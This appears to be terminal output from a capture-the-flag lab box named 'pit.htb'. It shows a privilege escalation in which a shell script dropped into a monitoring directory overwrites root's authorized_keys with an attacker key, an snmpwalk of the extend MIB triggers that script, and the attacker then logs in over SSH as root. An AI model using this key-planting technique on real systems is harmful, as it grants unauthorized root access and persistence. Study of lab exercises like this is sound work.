 [michelle@pit ~]$ echo -e '#!/bin/bash\n\necho "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC1QnHKpqBrO1A5SYcV+E+c66vZap+icNnIKpiV+
C/xxuqoHmEniLofTlrcCdskIbD+15xv6nJB/UMnp7Sy7caMrP6ZKMxaFaZNUtkRwHPMYltU+c4z6qcoXTwKggLJABbRNk3srHUiVpY2cI2ewnz7yUEov89I3Gfk8F
z709+Msix8KItl/EHbZfIYvUx/x//ucURwbEYHUrXmJ2ySCGHuVrFf9jodtDae4caTFo4LU850dvyRRcYKKrZ7rQSfkTGUVj9kue8/S+Z4EOFFUnfYPmDG+ShIB1t
nTxq33ktzowLL5r1hNKCArPhWRdDYQep/hn+XhLvZqtvnYM=" > /root/.ssh/authorized_keys' > /usr/local/monitoring/check-pwn.sh
[michelle@pit ~]$
tmux
tmux 136x24
❯ snmpwalk -v2c -c public 10.10.10.241 1.3.6.1.4.1.8072.1.3.2 [79/234]
NET-SNMP-EXTEND-MIB::nsExtendNumEntries.0 = INTEGER: 1
NET-SNMP-EXTEND-MIB::nsExtendCommand."monitoring" = STRING: /usr/bin/monitor
NET-SNMP-EXTEND-MIB::nsExtendArgs."monitoring" = STRING:
NET-SNMP-EXTEND-MIB::nsExtendInput."monitoring" = STRING:
NET-SNMP-EXTEND-MIB::nsExtendCacheTime."monitoring" = INTEGER: 5
NET-SNMP-EXTEND-MIB::nsExtendExecType."monitoring" = INTEGER: exec(1)
NET-SNMP-EXTEND-MIB::nsExtendRunType."monitoring" = INTEGER: run-on-read(1)
NET-SNMP-EXTEND-MIB::nsExtendStorage."monitoring" = INTEGER: permanent(4)
NET-SNMP-EXTEND-MIB::nsExtendStatus."monitoring" = INTEGER: active(1)
NET-SNMP-EXTEND-MIB::nsExtendOutput1Line."monitoring" = STRING: Memory usage
❯ cd Downloads
❯ ssh -i root root@10.10.10.241
Web console: https://pit.htb:9090/
Last login: Sat Sep 25 06:13:52 2021 from 10.10.14.22
[root@pit ~]# hostname
pit.htb
[root@pit ~]#